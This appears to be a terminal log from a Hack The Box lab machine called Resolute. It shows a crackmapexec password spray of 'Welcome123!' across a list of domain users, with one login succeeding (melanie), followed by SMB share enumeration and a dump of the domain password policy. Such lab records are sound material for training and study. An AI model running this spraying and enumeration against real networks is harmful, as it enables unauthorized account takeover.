 (root㉿kali)-[~/HT/RESOLUTE]
# crackmapexec smb 10.129.136.132 -u users.txt -p 'Welcome123!' --shares --pass-pol
SMB 10.129.136.132 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.136.132 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
SMB 10.129.136.132 445 RESOLUTE [+] Enumerated shares
SMB 10.129.136.132 445 RESOLUTE Share Permissions Remark
SMB 10.129.136.132 445 RESOLUTE ----- ----------- ------
SMB 10.129.136.132 445 RESOLUTE ADMIN$ Remote Admin
SMB 10.129.136.132 445 RESOLUTE C$ Default share
SMB 10.129.136.132 445 RESOLUTE IPC$ Remote IPC
SMB 10.129.136.132 445 RESOLUTE NETLOGON READ Logon server share
SMB 10.129.136.132 445 RESOLUTE SYSVOL READ Logon server share
SMB 10.129.136.132 445 RESOLUTE [+] Dumping password info for domain: MEGABANK
SMB 10.129.136.132 445 RESOLUTE Minimum password length: 7
SMB 10.129.136.132 445 RESOLUTE Password history length: 24
SMB 10.129.136.132 445 RESOLUTE Maximum password age: Not Set